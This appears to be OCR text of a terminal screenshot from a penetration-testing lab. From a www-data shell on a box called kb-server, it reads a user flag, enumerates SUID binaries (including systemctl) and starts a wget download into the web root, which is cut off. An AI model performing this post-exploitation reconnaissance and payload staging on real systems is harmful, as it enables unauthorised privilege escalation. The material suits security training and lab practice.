 1 2 3 4 3:15
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ × pentesterclub@pentesterclub: ~ ×
drwxr-xr-x 4 heisenberg heisenberg 4096 Oct 2 2020 .
drwxr-xr-x 3 root root 4096 Oct 2 2020 ..
-rw-r--r-- 1 heisenberg heisenberg 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 heisenberg heisenberg 3771 Apr 4 2018 .bashrc
drwx------ 2 heisenberg heisenberg 4096 Oct 2 2020 .cache
drwx------ 3 heisenberg heisenberg 4096 Oct 2 2020 .gnupg
-rw-r--r-- 1 heisenberg heisenberg 807 Apr 4 2018 .profile
-rw-r--r-- 1 heisenberg heisenberg 0 Oct 2 2020 .sudo_as_admin_successful
-rw-r--r-- 1 root root 33 Oct 2 2020 user.txt
www-data@kb-server:/home/heisenberg$ cat user.txt
cat user.txt
6346c6d19751f1a3195f1e4b4b609544
www-data@kb-server:/home/heisenberg$ find / -perm -4000 -type f 2>/dev/null
find / -perm -4000 -type f 2>/dev/null
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/at
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/newuidmap
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/newgidmap
/usr/bin/passwd
/usr/bin/traceroute6.iputils
/bin/systemctl
/bin/umount
/bin/su
/bin/mount
/bin/fusermount
/bin/ping
www-data@kb-server:/home/heisenberg$ cd /tmp
cd /tmp
www-data@kb-server:/tmp$ cd /var/www/html
cd /var/www/html
www-data@kb-server:/var/www/html$ ls
ls
index.html sitemagic
www-data@kb-server:/var/www/html$ cd sitemagic
cd sitemagic
www-data@kb-server:/var/www/html/sitemagic$ wget http://
Sudo